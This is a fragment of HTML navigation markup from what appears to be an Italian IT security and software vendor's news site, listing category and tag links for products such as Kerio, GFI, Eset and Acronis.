#FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=News&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=News&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DRaaS'><a href='category.php?type=News&productName=DRaaS' title='DRaaS'><i class='fa fa-book fa-fw'></i> DRaaS</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=News&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DisasterRecovery'><a href='category.php?type=News&productName=DisasterRecovery' title='DisasterRecovery'><i class='fa fa-book fa-fw'></i> DisasterRecovery</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=News&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=News&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=News&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='Firewall'><a href='category.php?type=News&productName=Firewall' title='Firewall'><i class='fa fa-book fa-fw'></i> Firewall</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=News&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=News&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GData'><a href='category.php?type=News&productName=GData' title='GData'><i class='fa fa-book fa-fw'></i> GData</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=News&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFI-ClearView'><a href='category.php?type=News&productName=GFI ClearView' title='GFI ClearView'><i class='fa fa-book fa-fw'></i> GFI ClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=News&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIFaxMaker'><a href='category.php?type=News&productName=GFIFaxMaker' title='GFIFaxMaker'><i class='fa fa-book fa-fw'></i> GFIFaxMaker</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=News&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=News&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIMailEssentials'><a href='category.php?type=News&productName=GFIMailEssentials' title='GFIMailEssentials'><i class='fa fa-book fa-fw'></i> GFIMailEssentials</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=News&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=News&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Jenkins'><a href='category.php?type=News&productName=Jenkins' title='Jenkins'><i class='fa fa-book fa-fw'></i> Jenkins</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=News&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=News&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=News&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=News&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=News&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=News&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=News&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=News&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=News&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=News&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=News&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=News&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=News&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=News&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='MicroFocus'><a href='category.php?type=News&productName=MicroFocus' title='MicroFocus'><i class='fa fa-book fa-fw'></i> MicroFocus</a></div><div style='background-color: #FBFBFB;' data-id='MotoE'><a href='category.php?type=News&productName=MotoE' title='MotoE'><i class='fa fa-book fa-fw'></i> MotoE</a></div><div style='background-color: #FBFBFB;' data-id='MyEndpointProtector'><a href='category.php?type=News&productName=MyEndpointProtector' title='MyEndpointProtector'><i class='fa fa-book fa-fw'></i> MyEndpointProtector</a></div><div style='background-color: #FBFBFB;' data-id='N-Able'><a href='category.php?type=News&productName=N-Able' title='N-Able'><i class='fa fa-book fa-fw'></i> N-Able</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=News&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAble-MDR'><a href='category.php?type=News&productName=NAble MDR' title='NAble MDR'><i class='fa fa-book fa-fw'></i> NAble MDR</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=News&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=News&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Office365'><a href='category.php?type=News&productName=Office365' title='Office365'><i class='fa fa-book fa-fw'></i> Office365</a></div><div style='background-color: #FBFBFB;' data-id='PBSaaS'><a href='category.php?type=News&productName=PBSaaS' title='PBSaaS'><i class='fa fa-book fa-fw'></i> PBSaaS</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=News&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=News&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=News&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=News&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=News&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=News&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SMINE'><a href='category.php?type=News&productName=SMINE' title='SMINE'><i class='fa fa-book fa-fw'></i> SMINE</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=News&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=News&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Serverless'><a href='category.php?type=News&productName=Serverless' title='Serverless'><i class='fa fa-book fa-fw'></i> Serverless</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=News&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=News&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=News&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=News&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=News&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=News&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=News&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='SygmaPassword'><a href='category.php?type=News&productName=SygmaPassword' title='SygmaPassword'><i class='fa fa-book fa-fw'></i> SygmaPassword</a></div><div style='background-color: #FBFBFB;' data-id='SysAdmin'><a href='category.php?type=News&productName=SysAdmin' title='SysAdmin'><i class='fa fa-book fa-fw'></i> SysAdmin</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=News&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='TuxCare'><a href='category.php?type=News&productName=TuxCare' title='TuxCare'><i class='fa fa-book fa-fw'></i> TuxCare</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=News&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=News&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VPNaaS'><a href='category.php?type=News&productName=VPNaaS' title='VPNaaS'><i class='fa fa-book fa-fw'></i> VPNaaS</a></div><div style='background-color: #FBFBFB;' data-id='VirtualPrinter'><a href='category.php?type=News&productName=VirtualPrinter' title='VirtualPrinter'><i class='fa fa-book fa-fw'></i> VirtualPrinter</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=News&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Webinar'><a href='category.php?type=News&productName=Webinar' title='Webinar'><i class='fa fa-book fa-fw'></i> Webinar</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=News&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='ZEN-Dev-Server'><a href='category.php?type=News&productName=ZEN Dev Server' title='ZEN Dev Server'><i class='fa fa-book fa-fw'></i> ZEN Dev Server</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=News&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Promotion' data-id='Promotion'><a href='#' class='category-a' id='category-link-Promotion' title='Promotion' data-toggle='collapse' data-target='#category-collapse-Promotion'>Promotion <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Promotion'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Promotion&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Promotion&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Promotion&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Promotion&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Promotion&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Promotion&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Promotion&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Promotion&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Promotion&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Promotion&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Promotion&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Promotion&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Promotion&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Promotion&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=Promotion&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=Promotion&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Promotion&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Promotion&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Promotion&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=Promotion&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Promotion&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Promotion&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Promotion&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Promotion&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Promotion&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Promotion&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Risoluzione-problema' data-id='Risoluzione-problema'><a href='#' class='category-a' id='category-link-Risoluzione-problema' title='Risoluzione problema' data-toggle='collapse' data-target='#category-collapse-Risoluzione-problema'>Risoluzione problema <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Risoluzione-problema'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Risoluzione problema&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div></div></div><div class='category-group ' id='category-group-Update' data-id='Update'><a href='#' class='category-a' id='category-link-Update' title='Update' data-toggle='collapse' data-target='#category-collapse-Update'>Update <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Update'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Update&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Update&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Update&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Update&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Update&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Update&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=Update&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Update&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Update&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Update&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Update&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Update&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFILanGuard'><a href='category.php?type=Update&productName=GFILanGuard' title='GFILanGuard'><i class='fa fa-book fa-fw'></i> GFILanGuard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Update&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Update&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Update&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Update&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Update&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Update&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Update&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Update&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=Update&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=Update&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Update&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Update&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Update&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='SmarterTrack'><a href='category.php?type=Update&productName=SmarterTrack' title='SmarterTrack'><i class='fa fa-book fa-fw'></i> SmarterTrack</a></div><div style='background-color: #FBFBFB;' data-id='SmaterMail'><a href='category.php?type=Update&productName=SmaterMail' title='SmaterMail'><i class='fa fa-book fa-fw'></i> SmaterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Update&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Update&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Update&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Update&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div>            </div>

        </div>
        <div>
            <hr style='margin-bottom: 10px;'>
            <label style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra articoli per tag:</label><br>
            <div class='newspaper_tag_list'>
                <a title='1Backup' href='index.php?productName=1Backup' class='well well-xs shop-fill-gray well-s well-hover '>1Backup</a><a title='1Stack' href='index.php?productName=1Stack' class='well well-xs shop-fill-gray well-s well-hover '>1Stack</a><a title='1Suite' href='index.php?productName=1Suite' class='well well-xs shop-fill-gray well-s well-hover '>1Suite</a><a title='AKCP' href='index.php?productName=AKCP' class='well well-xs shop-fill-gray well-s well-hover '>AKCP</a><a title='AVG' href='index.php?productName=AVG' class='well well-xs shop-fill-gray well-s well-hover '>AVG</a><a title='Acronis' href='index.php?productName=Acronis' class='well well-xs shop-fill-gray well-s well-hover '>Acronis</a><a title='Acunetix' href='index.php?productName=Acunetix' class='well well-xs shop-fill-gray well-s well-hover '>Acunetix</a><a title='Adobe' href='index.php?productName=Adobe' class='well well-xs shop-fill-gray well-s well-hover '>Adobe</a><a title='AppManager' href='index.php?productName=AppManager' class='well well-xs shop-fill-gray well-s well-hover '>AppManager</a><a title='Avast' href='index.php?productName=Avast' class='well well-xs shop-fill-gray well-s well-hover '>Avast</a><a title='Backup' href='index.php?productName=Backup' class='well well-xs shop-fill-gray well-s well-hover '>Backup</a><a title='Business' href='index.php?productName=Business' class='well well-xs shop-fill-gray well-s well-hover '>Business</a><a title='CSP' href='index.php?productName=CSP' class='well well-xs shop-fill-gray well-s well-hover '>CSP</a><a title='CertificatiSSL' href='index.php?productName=CertificatiSSL' class='well well-xs shop-fill-gray well-s well-hover '>CertificatiSSL</a><a title='Cloud' href='index.php?productName=Cloud' class='well well-xs shop-fill-gray well-s well-hover '>Cloud</a><a title='CloudRevolutions' href='index.php?productName=CloudRevolutions' class='well well-xs shop-fill-gray well-s well-hover '>CloudRevolutions</a><a title='CompleteBox' href='index.php?productName=CompleteBox' class='well well-xs shop-fill-gray well-s well-hover '>CompleteBox</a><a title='CompleteFTP' href='index.php?productName=CompleteFTP' class='well well-xs shop-fill-gray well-s well-hover '>CompleteFTP</a><a title='CoreTech' href='index.php?productName=CoreTech' class='well well-xs shop-fill-gray well-s well-hover '>CoreTech</a><a title='DRaaS' href='index.php?productName=DRaaS' class='well well-xs shop-fill-gray well-s well-hover '>DRaaS</a><a title='DeviceLock' href='index.php?productName=DeviceLock' class='well well-xs shop-fill-gray well-s well-hover '>DeviceLock</a><a title='DisasterRecovery' href='index.php?productName=DisasterRecovery' class='well well-xs shop-fill-gray well-s well-hover '>DisasterRecovery</a><a title='DrWeb' href='index.php?productName=DrWeb' class='well well-xs shop-fill-gray well-s well-hover '>DrWeb</a><a title='EgoSecure' href='index.php?productName=EgoSecure' class='well well-xs shop-fill-gray well-s well-hover '>EgoSecure</a><a title='Eset' href='index.php?productName=Eset' class='well well-xs shop-fill-gray well-s well-hover '>Eset</a><a title='Eventi' href='index.php?productName=Eventi' class='well well-xs shop-fill-gray well-s well-hover '>Eventi</a><a title='Firewall' href='index.php?productName=Firewall' class='well well-xs shop-fill-gray well-s well-hover '>Firewall</a><a title='FlashStart' href='index.php?productName=FlashStart' class='well well-xs shop-fill-gray well-s well-hover '>FlashStart</a><a title='GDPR' href='index.php?productName=GDPR' class='well well-xs shop-fill-gray well-s well-hover '>GDPR</a><a title='GData' href='index.php?productName=GData' class='well well-xs shop-fill-gray well-s well-hover '>GData</a><a title='GFI' href='index.php?productName=GFI' class='well well-xs shop-fill-gray well-s well-hover '>GFI</a><a title='GFI ClearView' href='index.php?productName=GFI ClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFI ClearView</a><a title='GFIArchiver' href='index.php?productName=GFIArchiver' class='well well-xs shop-fill-gray well-s well-hover '>GFIArchiver</a><a title='GFIClearView' href='index.php?productName=GFIClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFIClearView</a><a title='GFIEventsManager' href='index.php?productName=GFIEventsManager' class='well well-xs shop-fill-gray well-s well-hover '>GFIEventsManager</a><a title='GFIFaxMaker' href='index.php?productName=GFIFaxMaker' class='well well-xs shop-fill-gray well-s well-hover '>GFIFaxMaker</a><a title='GFIHelpDesk' href='index.php?productName=GFIHelpDesk' class='well well-xs shop-fill-gray well-s well-hover '>GFIHelpDesk</a><a title='GFILanguard' href='index.php?productName=GFILanguard' class='well well-xs shop-fill-gray well-s well-hover '>GFILanguard</a><a title='GFIMailEssentials' href='index.php?productName=GFIMailEssentials' class='well well-xs shop-fill-gray well-s well-hover '>GFIMailEssentials</a><a title='GFIUnlimited' href='index.php?productName=GFIUnlimited' class='well well-xs shop-fill-gray well-s well-hover '>GFIUnlimited</a><a title='GIT' href='index.php?productName=GIT' class='well well-xs shop-fill-gray well-s well-hover '>GIT</a><a title='HTTP3' href='index.php?productName=HTTP3' class='well well-xs shop-fill-gray well-s well-hover '>HTTP3</a><a title='Hacking' href='index.php?productName=Hacking' class='well well-xs shop-fill-gray well-s well-hover '>Hacking</a><a title='Jenkins' href='index.php?productName=Jenkins' class='well well-xs shop-fill-gray well-s well-hover '>Jenkins</a><a title='Joomla' href='index.php?productName=Joomla' class='well well-xs shop-fill-gray well-s well-hover '>Joomla</a><a title='Kaspersky' href='index.php?productName=Kaspersky' class='well well-xs shop-fill-gray well-s well-hover '>Kaspersky</a><a title='Kerio' href='index.php?productName=Kerio' class='well well-xs shop-fill-gray well-s well-hover '>Kerio</a><a title='KerioConnect' href='index.php?productName=KerioConnect' class='well well-xs shop-fill-gray well-s well-hover '>KerioConnect</a><a title='KerioConnectCloud' href='index.php?productName=KerioConnectCloud' class='well well-xs shop-fill-gray well-s well-hover '>KerioConnectCloud</a><a title='KerioControl' href='index.php?productName=KerioControl' class='well well-xs shop-fill-gray well-s well-hover '>KerioControl</a><a title='KerioOperator' 